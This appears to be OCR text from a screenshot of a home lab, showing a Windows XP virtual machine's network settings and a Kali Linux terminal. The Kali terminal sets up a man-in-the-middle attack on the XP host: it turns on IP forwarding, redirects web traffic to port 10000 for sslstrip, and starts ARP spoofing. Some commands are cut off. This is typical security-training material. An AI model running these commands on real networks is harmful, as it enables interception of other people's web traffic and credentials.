 XPSP3 [Running] - Oracle VM VirtualBox
Machine View Devices Help
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\igstrain>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.31.246
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.31.1
C:\Documents and Settings\igstrain>
Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed Dec 4, 2:55 PM root
root@kali: ~/sslstrip-0.9
root@kali: ~
root@kali:~# sudo su
root@kali:~# sudo echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p TCP --destination-port 80 -j REDI
ECT --to-ports 10000
root@kali:~# arpspoof -i eth0 172.16.31.246 172.16.31.
root@kali: ~/sslstrip-... root@kali: ~
Right Ctrl
start C:\WINDOWS\syste... 11:55 AM
Right Ctr
2:55 PM
12/4/2013